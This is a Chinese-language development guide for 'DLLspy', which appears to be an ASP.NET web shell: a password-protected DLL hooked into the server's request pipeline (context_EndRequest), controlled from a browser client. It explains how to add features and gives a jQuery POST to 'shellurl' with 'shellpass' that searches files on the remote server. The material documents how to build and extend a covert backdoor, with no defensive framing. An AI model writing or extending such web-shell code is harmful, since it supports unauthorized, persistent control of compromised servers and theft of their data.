DLLspy开发环境
.NET版本 | .NET2.0 | VS2008
服务端系统环境 | Windows系列
客户端系统环境 | Windows、MAC、linux、unix
客户端浏览器支持 | IE6 7 8 | IE6为最佳，现不支持火狐

DLLspy客户端
客户端使用HTML、javascript、jquery
index.html：主文件
xmlhttps.js：主要写了很多网络数据传输处理的方法
DLLStyle.js：主要写了js控制样式外观的一些方法和特效。
*.txt：主要是写了一些功能，当index.html被打开的时候，这些脚本会被自动载入

如何新增一个DLLspy的功能

客户端样式
1 在客户端index.html新增一个div，可以随便复制一个已有的div，修改一个ID和name。实例：新增文件搜索


2 在客户端index.html中新增一个按钮选单。其中GetDiv方法中的参数值，填写上一步新增的DIV的ID


3 在js/DLLStyle.js 中，找到ActiveMenu在以后的内容后面加上逗号，再写上第一步新增的DIV的ID


客户端与服务端的通信：客户端
在js/xmlhttp.js中加入如下代码
//文件搜索
function SearchFile()
{
$.post(shellurl,{"DLLspy_action":"SearchFile","random":Math.random(),"DLLspy_pass":shellpass,"DLLspy_path":SearchPath,"DLLspy_str":SearchKey,"DLLspy_type":SearchModel},function(data){
backinfo=SubBackShow(data);
;});
}

这一个js的异步POST功能，其中参数DLLspy_action和DLLspy_pass必填，DLLspy是动作类型，DLLspy_pass 是服务端设置的密码。random是随机数，目的是防止本地js缓存。
回调函数中，SubBackShow函数是截取函数，把不必要的数据都会过滤，只会留下DLL返回的数据。

客户端与服务端的通信：服务端
服务端的代码结构：


1 DLL程序的主入口是ASPNET.cs文件的context_EndRequest方法
2 context_EndRequest会首先进行密码验证，调用UserLogin函数,然后再提取POST过来的DLLspy_action参数的内容，确定是需要执行何种方法。
